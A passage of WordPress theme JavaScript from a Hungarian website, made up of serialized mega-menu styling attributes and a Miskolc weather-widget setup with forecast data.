text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Miskolc","api_location":"Miskolc","api_language":"hu","api_key":"9cad18ad9946f4462ec21966095fdb9d","today_icon":"broken-clouds-n","today_icon_text":"er\u0151s felh\u0151zet","today_temp":[-4.7,23.6],"today_humidity":86,"today_wind_speed":[1.9,1.2],"today_min":[-4.7,23.6],"today_max":[-4.7,23.6],"today_clouds":71,"current_unit":0,"forecast":[{"timestamp":1769018400,"day_name":"sze","day_temp":[-6,22],"owm_day_index":0},{"timestamp":1769040000,"day_name":"cs\u00fc","day_temp":[0,32],"owm_day_index":2},{"timestamp":1769126400,"day_name":"p\u00e9n","day_temp":[-2,29],"owm_day_index":10},{"timestamp":1769212800,"day_name":"szo","day_temp":[-0,32],"owm_day_index":18},{"timestamp":1769299200,"day_name":"vas","day_temp":[1,33],"owm_day_index":26},{"timestamp":1769385600,"day_name":"h\u00e9t","day_temp":[1,34],"owm_day_index":34}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_71';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_71');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_108';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_108');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_146';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_146');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 